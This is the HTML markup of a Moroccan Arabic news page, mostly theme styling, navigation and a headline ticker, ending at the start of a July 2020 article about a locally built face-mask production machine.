input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1236913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1236913' />
 <meta name="description" content="جرى، أمس الأربعاء بالدار البيضاء، تقديم جهاز، 100 في المائة مغربي، لإنتاج الكمامات الواقية برباط أذن مزدوج تم تصميمه وتصنيعه من قبل فريق من الصناع وال" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1236913 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						19 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a><em class="delimiter">/</em><span class="current">تقديم جهاز 100% مغربي لتصنيع الكمامات</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a></span>
		<h1 class="post-title entry-title">
			تقديم جهاز 100% مغربي لتصنيع الكمامات		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">9 يوليو، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 303 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<div id="item_article" class="content_sigle_article">
<div class="box-taxo skin20">
